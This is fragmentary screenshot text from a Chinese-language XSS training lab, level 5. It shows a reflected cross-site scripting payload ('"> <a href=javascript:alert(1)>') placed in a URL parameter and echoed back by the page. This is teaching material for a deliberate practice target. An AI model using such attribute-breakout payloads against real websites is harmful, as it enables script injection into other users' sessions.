 欢迎来到level18
欢迎来到level5
view-source:https://xss.tesla-
xss.tesla-space.com/level5.php?keyword=">+<a+href%3Djavascript%3Aalert%281%29>&submit=搜索
小
欢迎来到level5
没有找到和"> <a href=javascript:alert(1)>相关的结果.
"> 搜索
LEVEL5
中A
payload的长度:31
By:HACK学习
javascript:alert(1)